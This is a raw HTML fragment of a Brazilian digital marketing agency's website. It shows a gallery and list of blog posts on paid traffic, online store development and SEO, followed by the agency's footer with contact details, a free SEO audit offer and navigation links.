<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="368" data-src="https://tagdigi.com.br/wp-content/uploads/2025/11/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-21.webp" class="attachment-full size-full" alt="Tráfego Pago: o que é, como aplicar e por que ele é essencial para o crescimento das empresas" data-srcset="https://tagdigi.com.br/wp-content/uploads/2025/11/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-21.webp 700w, https://tagdigi.com.br/wp-content/uploads/2025/11/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-21-300x158.webp 300w, https://tagdigi.com.br/wp-content/uploads/2025/11/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-21-650x342.webp 650w" data-sizes="(max-width: 700px) 100vw, 700px" loading="eager" title="Criação de Loja Online 13"></div><div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-scale-up"><div class="bdt-post-gallery-content"><div class="bdt-gallery-content-inner">
<a class="bdt-post-gallery-title-link" href="https://tagdigi.com.br/trafego-pago-acelere-seus-resultados-com-a-tagdigi/" target=&quot;_blank&quot;><h4 class="bdt-gallery-item-title bdt-margin-remove">
Tráfego Pago: o que é, como aplicar e por que ele é essencial para o crescimento das empresas</h4>
</a><div class="bdt-flex-inline bdt-gallery-item-link-wrapper">
<a class="bdt-gallery-item-link bdt-gallery-lightbox-item bdt-link-icon" data-elementor-open-lightbox="no" data-caption="Tráfego Pago: o que é, como aplicar e por que ele é essencial para o crescimento das empresas" href="https://tagdigi.com.br/wp-content/uploads/2025/11/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-21.webp">
<i class="ep-icon-search" aria-hidden="true"></i>
</a>
<a class="bdt-gallery-item-link bdt-link-icon"
href="https://tagdigi.com.br/trafego-pago-acelere-seus-resultados-com-a-tagdigi/" target=&quot;_blank&quot;>
<i class="ep-icon-link" aria-hidden="true"></i>
</a></div></div></div></div></div></div><div class="bdt-gallery-item bdt-transition-toggle bdt-width-1-2 bdt-width-1-2@s bdt-width-1-3@m"><div class="bdt-post-gallery-inner" ><div class="bdt-gallery-thumbnail bdt-gallery-thumbnail bdt-gallery-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="368" data-src="https://tagdigi.com.br/wp-content/uploads/2025/10/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-69.webp" class="attachment-full size-full" alt="Desenvolvimento de Loja Online: Transforme Seu Negócio Digital com a TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2025/10/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-69.webp 700w, https://tagdigi.com.br/wp-content/uploads/2025/10/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-69-300x158.webp 300w, https://tagdigi.com.br/wp-content/uploads/2025/10/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-69-650x342.webp 650w" data-sizes="(max-width: 700px) 100vw, 700px" loading="eager" title="Criação de Loja Online 14"></div><div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-scale-up"><div class="bdt-post-gallery-content"><div class="bdt-gallery-content-inner">
<a class="bdt-post-gallery-title-link" href="https://tagdigi.com.br/desenvolvimento-de-loja-online/" target=&quot;_blank&quot;><h4 class="bdt-gallery-item-title bdt-margin-remove">
Desenvolvimento de Loja Online: Transforme Seu Negócio Digital com a TAGDIGI</h4>
</a><div class="bdt-flex-inline bdt-gallery-item-link-wrapper">
<a class="bdt-gallery-item-link bdt-gallery-lightbox-item bdt-link-icon" data-elementor-open-lightbox="no" data-caption="Desenvolvimento de Loja Online: Transforme Seu Negócio Digital com a TAGDIGI" href="https://tagdigi.com.br/wp-content/uploads/2025/10/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-69.webp">
<i class="ep-icon-search" aria-hidden="true"></i>
</a>
<a class="bdt-gallery-item-link bdt-link-icon"
href="https://tagdigi.com.br/desenvolvimento-de-loja-online/" target=&quot;_blank&quot;>
<i class="ep-icon-link" aria-hidden="true"></i>
</a></div></div></div></div></div></div><div class="bdt-gallery-item bdt-transition-toggle bdt-width-1-2 bdt-width-1-2@s bdt-width-1-3@m"><div class="bdt-post-gallery-inner" ><div class="bdt-gallery-thumbnail bdt-gallery-thumbnail bdt-gallery-thumbnail bdt-gallery-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="700" height="368" data-src="https://tagdigi.com.br/wp-content/uploads/2025/09/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-58.webp" class="attachment-full size-full" alt="SEO e GEO: Potencialize sua estratégia online" data-srcset="https://tagdigi.com.br/wp-content/uploads/2025/09/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-58.webp 700w, https://tagdigi.com.br/wp-content/uploads/2025/09/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-58-300x158.webp 300w, https://tagdigi.com.br/wp-content/uploads/2025/09/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-58-650x342.webp 650w" data-sizes="(max-width: 700px) 100vw, 700px" loading="eager" title="Criação de Loja Online 15"></div><div class="bdt-position-cover bdt-overlay bdt-overlay-default bdt-transition-scale-up"><div class="bdt-post-gallery-content"><div class="bdt-gallery-content-inner">
<a class="bdt-post-gallery-title-link" href="https://tagdigi.com.br/seo-e-geo-estrategias-para-negocios-de-sucesso/" target=&quot;_blank&quot;><h4 class="bdt-gallery-item-title bdt-margin-remove">
SEO e GEO: Potencialize sua estratégia online</h4>
</a><div class="bdt-flex-inline bdt-gallery-item-link-wrapper">
<a class="bdt-gallery-item-link bdt-gallery-lightbox-item bdt-link-icon" data-elementor-open-lightbox="no" data-caption="SEO e GEO: Potencialize sua estratégia online" href="https://tagdigi.com.br/wp-content/uploads/2025/09/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-58.webp">
<i class="ep-icon-search" aria-hidden="true"></i>
</a>
<a class="bdt-gallery-item-link bdt-link-icon"
href="https://tagdigi.com.br/seo-e-geo-estrategias-para-negocios-de-sucesso/" target=&quot;_blank&quot;>
<i class="ep-icon-link" aria-hidden="true"></i>
</a></div></div></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-bc25244 elementor-align-right elementor-mobile-align-center elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="bc25244" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-float" href="/blog">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Visite nosso Blog</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-5f85bc8 elementor-hidden-tablet elementor-hidden-mobile bdt-has-divider--yes elementor-widget elementor-widget-bdt-post-list" data-id="5f85bc8" data-element_type="widget" data-widget_type="bdt-post-list.default"><div class="elementor-widget-container"><div class="bdt-post-list-wrap" data-show-hide="{&quot;show_title&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_date&quot;:&quot;yes&quot;,&quot;human_diff_time_short&quot;:&quot;no&quot;}"><div class="bdt-post-list" id="bdt-post-list-5f85bc8" data-settings="{&quot;taxonomy&quot;:&quot;category&quot;,&quot;post-type&quot;:&quot;post&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;posts_per_page&quot;:5}"><div class="bdt-item-wrap bdt-flex"><div class="bdt-item bdt-flex bdt-flex-middle"><div class="bdt-image bdt-flex">
<a href="https://tagdigi.com.br/na-grama-do-vizinho-tem-seo/"
title="Na grama do vizinho tem SEO: entenda como o SEO ajuda na visibilidade estratégica nos buscadores">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2025/11/unnamed-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Na grama do vizinho tem SEO: entenda como o SEO ajuda na visibilidade estratégica nos buscadores" loading="eager" title="Criação de Loja Online 16">								</a></div><div class="bdt-content"><h4										class="bdt-title">
<a href="https://tagdigi.com.br/na-grama-do-vizinho-tem-seo/" class="bdt-link"
title="Na grama do vizinho tem SEO: entenda como o SEO ajuda na visibilidade estratégica nos buscadores">
Na grama do vizinho tem SEO: entenda como o SEO ajuda na visibilidade estratégica nos buscadores										</a></h4><div class="bdt-meta bdt-subnav bdt-flex-middle">
<span>30/11/2025</span>																							<span>
<a href="https://tagdigi.com.br/category/seo/">SEO</a>		</span></div></div></div></div><div class="bdt-item-wrap bdt-flex"><div class="bdt-item bdt-flex bdt-flex-middle"><div class="bdt-image bdt-flex">
<a href="https://tagdigi.com.br/trafego-pago-acelere-seus-resultados-com-a-tagdigi/"
title="Tráfego Pago: o que é, como aplicar e por que ele é essencial para o crescimento das empresas">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2025/11/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-21-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Tráfego Pago: o que é, como aplicar e por que ele é essencial para o crescimento das empresas" loading="eager" title="Criação de Loja Online 17">								</a></div><div class="bdt-content"><h4										class="bdt-title">
<a href="https://tagdigi.com.br/trafego-pago-acelere-seus-resultados-com-a-tagdigi/" class="bdt-link"
title="Tráfego Pago: o que é, como aplicar e por que ele é essencial para o crescimento das empresas">
Tráfego Pago: o que é, como aplicar e por que ele é essencial para o crescimento das empresas										</a></h4><div class="bdt-meta bdt-subnav bdt-flex-middle">
<span>15/11/2025</span>																							<span>
<a href="https://tagdigi.com.br/category/trafego-pago/">Tráfego Pago</a>		</span></div></div></div></div><div class="bdt-item-wrap bdt-flex"><div class="bdt-item bdt-flex bdt-flex-middle"><div class="bdt-image bdt-flex">
<a href="https://tagdigi.com.br/desenvolvimento-de-loja-online/"
title="Desenvolvimento de Loja Online: Transforme Seu Negócio Digital com a TAGDIGI">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2025/10/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-69-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Desenvolvimento de Loja Online: Transforme Seu Negócio Digital com a TAGDIGI" loading="eager" title="Criação de Loja Online 18">								</a></div><div class="bdt-content"><h4										class="bdt-title">
<a href="https://tagdigi.com.br/desenvolvimento-de-loja-online/" class="bdt-link"
title="Desenvolvimento de Loja Online: Transforme Seu Negócio Digital com a TAGDIGI">
Desenvolvimento de Loja Online: Transforme Seu Negócio Digital com a TAGDIGI										</a></h4><div class="bdt-meta bdt-subnav bdt-flex-middle">
<span>15/10/2025</span>																							<span>
<a href="https://tagdigi.com.br/category/criacao-de-site-e-loja-online/">Criação de site e loja online</a>		</span></div></div></div></div><div class="bdt-item-wrap bdt-flex"><div class="bdt-item bdt-flex bdt-flex-middle"><div class="bdt-image bdt-flex">
<a href="https://tagdigi.com.br/seo-e-geo-estrategias-para-negocios-de-sucesso/"
title="SEO e GEO: Potencialize sua estratégia online">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2025/09/Firewall-Empresarial-A-Primeira-Linha-de-Defesa-Contra-Ciberataques-58-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="SEO e GEO: Potencialize sua estratégia online" loading="eager" title="Criação de Loja Online 19">								</a></div><div class="bdt-content"><h4										class="bdt-title">
<a href="https://tagdigi.com.br/seo-e-geo-estrategias-para-negocios-de-sucesso/" class="bdt-link"
title="SEO e GEO: Potencialize sua estratégia online">
SEO e GEO: Potencialize sua estratégia online										</a></h4><div class="bdt-meta bdt-subnav bdt-flex-middle">
<span>30/09/2025</span>																							<span>
<a href="https://tagdigi.com.br/category/seo/">SEO</a>		</span></div></div></div></div><div class="bdt-item-wrap bdt-flex"><div class="bdt-item bdt-flex bdt-flex-middle"><div class="bdt-image bdt-flex">
<a href="https://tagdigi.com.br/como-fazer-um-relatorio-seo-descubra-a-importancia/"
title="Como fazer um relatório SEO? &#8211; Descubra a importância">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="150" height="150" data-src="https://tagdigi.com.br/wp-content/uploads/2024/04/Como-fazer-um-relatorio-1-1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Como fazer um relatório SEO? &#8211; Descubra a importância" loading="eager" title="Criação de Loja Online 20">								</a></div><div class="bdt-content"><h4										class="bdt-title">
<a href="https://tagdigi.com.br/como-fazer-um-relatorio-seo-descubra-a-importancia/" class="bdt-link"
title="Como fazer um relatório SEO? &#8211; Descubra a importância">
Como fazer um relatório SEO? &#8211; Descubra a importância										</a></h4><div class="bdt-meta bdt-subnav bdt-flex-middle">
<span>30/03/2025</span>																							<span>
<a href="https://tagdigi.com.br/category/otimizacao-de-site/">Otimização de site</a>		</span></div></div></div></div><div id="bdt-loading-image" style="display: none;"><div class="bdt-spinner-box"><div class="bdt-circle-border"><div class="bdt-circle-core"></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c035cc4" data-id="c035cc4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-17c1291 elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-image" data-id="17c1291" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.100000000000000088817841970012523233890533447265625,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="770" height="760" data-src="https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente.webp" class="attachment-full size-full wp-image-12680" alt="tagdigi atendente TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente.webp 770w, https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente-300x296.webp 300w, https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente-768x758.webp 768w, https://tagdigi.com.br/wp-content/uploads/2023/02/tagdigi-atendente-650x642.webp 650w" data-sizes="(max-width: 770px) 100vw, 770px" loading="eager" title="Criação de Loja Online 11"></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f79719b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f79719b" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-defed72" data-id="defed72" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></main></article></div></div><footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" ><div data-elementor-type="uicore-tb" data-elementor-id="28" class="elementor elementor-28" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb"><section class="elementor-section elementor-top-section elementor-element elementor-element-6817710 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6817710" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66fe7cb" data-id="66fe7cb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27b8e92 elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="27b8e92" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Receba uma Auditoria SEO grátis do seu site!</h2></div></div><div class="elementor-element elementor-element-a43917a elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="a43917a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Solicite uma Auditoria de SEO grátis para otimizar o seu site e aumentar seu tráfego. <br>Melhore a sua estratégia de <b>Marketing Digital em Praia Grande! 🚀 </b></h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-531e406" data-id="531e406" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b5f1bef elementor-align-right elementor-widget elementor-widget-button" data-id="b5f1bef" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/solicitar-proposta">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Solicitar Auditoria SEO Grátis</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-29b6e1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29b6e1a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-07a8fca" data-id="07a8fca" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-f8e661c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f8e661c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a725a" data-id="c0a725a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d83063f elementor-widget elementor-widget-image" data-id="d83063f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="90" data-src="https://tagdigi.com.br/wp-content/uploads/2023/02/logomarca-tagdigi-marketing-digital.webp" class="attachment-large size-large wp-image-12752" alt="" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/02/logomarca-tagdigi-marketing-digital.webp 320w, https://tagdigi.com.br/wp-content/uploads/2023/02/logomarca-tagdigi-marketing-digital-300x84.webp 300w" data-sizes="(max-width: 320px) 100vw, 320px" loading="eager" /></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-87a73a7" data-id="87a73a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cfa4669 elementor-position-left elementor-vertical-align-middle bdt-title-link-yes bdt-icon-type-icon bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="cfa4669" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="fas fa-headset"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;tel:+551129288424&#039;, &#039;_self&#039;)">
<span >
(11) 2928-8424				</span></h3><div class="bdt-ep-advanced-icon-box-description">
<a href="mailto:central@tagdigi.com.br"><span style="color: #7F879E;">central@tagdigi.com.br</span></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8e165fd" data-id="8e165fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a9e8d7a elementor-position-left elementor-vertical-align-middle bdt-title-link-yes bdt-icon-type-icon bdt-icon-effect-none elementor-invisible elementor-widget elementor-widget-bdt-advanced-icon-box" data-id="a9e8d7a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="bdt-advanced-icon-box.default"><div class="elementor-widget-container"><div class="bdt-ep-advanced-icon-box"><div class="bdt-ep-advanced-icon-box-icon">
<span class="bdt-ep-advanced-icon-box-icon-wrap">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i></span></div><div class="bdt-ep-advanced-icon-box-content"><h3 class="bdt-ep-advanced-icon-box-title ep-title-" onclick="window.open(&#039;https://www.google.com.br/maps/place/TAGDIGI+-+Marketing+Digital+em+Praia+Grande/@-24.0117906,-46.4191319,17z/data=!3m1!4b1!4m6!3m5!1s0xac301a6fff1ae755:0x3159a0da3099e35e!8m2!3d-24.0117955!4d-46.416557!16s%2Fg%2F11p5zlldc7&#039;, &#039;_blank&#039;)">
<span >
R. Luiz Antônio de Andrade Vieira, 216				</span></h3><div class="bdt-ep-advanced-icon-box-description"><p>Boqueirão, Praia Grande / SP</p></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-5358ad9 elementor-hidden-tablet elementor-hidden-mobile elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5358ad9" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7b642ae elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b642ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4599008" data-id="4599008" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3cfa834 elementor-widget elementor-widget-text-editor" data-id="3cfa834" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Mais que uma agência de marketing digital, somos seu time de projetos rentáveis!</p></div></div><div class="elementor-element elementor-element-91808b6 elementor-widget elementor-widget-image" data-id="91808b6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://transparencyreport.google.com/safe-browsing/search?url=tagdigi.com.br&#038;hl=pt_BR" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="126" data-src="https://tagdigi.com.br/wp-content/uploads/2022/03/gsb-3-300x126.png.webp" class="attachment-large size-large wp-image-2098" alt="gsb-3-300x126.png" loading="eager" />								</a></div></div><div class="elementor-element elementor-element-f386178 elementor-widget elementor-widget-image" data-id="f386178" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://www.sslshopper.com/ssl-checker.html#hostname=https://tagdigi.com.br" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" width="345" height="155" data-src="https://tagdigi.com.br/wp-content/uploads/2023/12/site-seguro-ssl.png" class="attachment-large size-large wp-image-16173" alt="" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/12/site-seguro-ssl.png 345w, https://tagdigi.com.br/wp-content/uploads/2023/12/site-seguro-ssl-300x135.png 300w" data-sizes="(max-width: 345px) 100vw, 345px" loading="eager" />								</a></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b82968b" data-id="b82968b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1ccbff3 elementor-widget elementor-widget-heading" data-id="1ccbff3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default"><a href="/sobre-nos">Empresa</a></h4></div></div><div class="elementor-element elementor-element-34d8592 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34d8592" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/sobre-nos/#nossa-trajetoria"><span class="elementor-icon-list-text">Nossa trajetória</span>
</a></li><li class="elementor-icon-list-item">
<a href="/sobre-nos/#missao-tag"><span class="elementor-icon-list-text">Missão TAG</span>
</a></li><li class="elementor-icon-list-item">
<a href="/metodologia-ace"><span class="elementor-icon-list-text">Metodologia ACE</span>
</a></li><li class="elementor-icon-list-item">
<a href="/projeto-veja-bem-kids"><span class="elementor-icon-list-text">Projeto veja bem kids</span>
</a></li><li class="elementor-icon-list-item">
<a href="/vagas"><span class="elementor-icon-list-text">Vagas</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mapa-do-site" target="_blank"><span class="elementor-icon-list-text">Mapa do site</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0864f64" data-id="0864f64" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1c8c384 elementor-widget elementor-widget-heading" data-id="1c8c384" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default"><a href="/solucoes">Soluções</a></h4></div></div><div class="elementor-element elementor-element-44a392a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44a392a" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/otimizacao-de-sites-seo"><span class="elementor-icon-list-text">Otimização de Sites (SEO)</span>
</a></li><li class="elementor-icon-list-item">
<a href="/criacao-de-site-profissional"><span class="elementor-icon-list-text">Criação de Site Profissional</span>
</a></li><li class="elementor-icon-list-item">
<a href="/gestao-de-redes-sociais"><span class="elementor-icon-list-text">Gestão de Redes Sociais</span>
</a></li><li class="elementor-icon-list-item">
<a href="/anuncios-online"><span class="elementor-icon-list-text">Anúncios Online</span>
</a></li><li class="elementor-icon-list-item">
<a href="/criacao-de-loja-online"><span class="elementor-icon-list-text">Criação de Loja Online</span>
</a></li><li class="elementor-icon-list-item">
<a href="/growth-marketing-e-bi"><span class="elementor-icon-list-text">Growth Marketing e BI</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-73c0c3b" data-id="73c0c3b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aa69ad6 elementor-widget elementor-widget-heading" data-id="aa69ad6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Aprenda</h4></div></div><div class="elementor-element elementor-element-09935ba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="09935ba" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
